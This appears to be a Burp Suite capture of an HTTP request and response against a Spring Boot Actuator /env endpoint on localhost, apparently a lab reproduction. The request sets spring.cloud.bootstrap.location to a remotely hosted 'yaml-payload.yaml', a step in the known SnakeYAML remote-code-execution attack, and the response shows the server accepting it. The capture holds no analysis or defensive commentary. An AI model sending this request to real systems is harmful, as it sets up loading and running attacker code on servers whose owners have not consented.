 Request
Pretty Raw \n Actions
1 POST /env HTTP/1.1
2 Host: 127.0.0.1:9091
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=907B21869C06041D47DA66AF2555B019
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 71
12
13 spring.cloud.bootstrap.location=http://127.0.0.1:8087/yaml-payload.yaml
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 X-Application-Context: application:9091
3 Content-Type: application/json;charset=UTF-8
4 Date: Thu, 12 Aug 2021 14:37:56 GMT
5 Connection: close
6 Content-Length: 77
7
8 {
"spring.cloud.bootstrap.location":"http://127.0.0.1:8087/yaml-payload.yaml
}